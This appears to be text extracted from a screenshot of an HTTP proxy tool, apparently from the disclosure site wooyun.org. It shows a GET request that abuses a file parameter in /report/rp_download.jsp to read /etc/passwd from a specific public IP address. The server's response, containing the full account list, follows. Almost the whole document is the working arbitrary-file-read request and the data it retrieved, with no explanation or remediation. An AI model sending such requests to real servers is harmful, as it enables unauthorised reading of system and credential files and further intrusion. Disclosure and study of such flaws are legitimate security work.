 Go Cancel < ▼ > ▼ Target: https://58.60.63.161 ?
Request
Raw Params Headers Hex
GET /report/rp_download.jsp?file=/etc/passwd&null=null HTTP/1.1
Host: 58.60.63.161
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=849E3A8DE31A277EDEDAEA8A9090476B; Path=/; Secure
Content-Disposition: attachment;filename=passwd
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 15:47:21 GMT
Server: Apache-Coyote/1.1
Content-Length: 1808
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
2,079 bytes | 141 millis